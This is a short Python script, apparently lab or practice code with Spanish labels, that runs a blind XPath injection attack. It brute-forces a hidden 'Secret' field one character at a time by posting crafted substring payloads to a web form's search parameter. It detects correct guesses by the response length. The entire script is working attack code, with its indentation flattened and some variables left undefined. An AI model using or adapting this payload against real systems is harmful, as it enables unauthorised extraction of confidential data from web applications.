 def xPathInjection():
data = ""
p1 = log.progress("Fuerza bruta")
p1.status("Iniciando ataque de fuerza bruta")
time.sleep(2)
p2 = log.progress("Data")
for first_position in range(1, 51):
for character in characters:
post_data = {
'search': "1' and substring(Secret,%d,1)='%s" % (first_position, character),
'submit': ''
}
r = requests.post(main_url, data=post_data)
if len(r.text) != 8676:
data += character
p2.status(data)
break
print(len(r.text))
p1.success("Ataque de fuerza bruta concluido")
p2.success(data)
if __name__ == '__main__':
xPathInjection()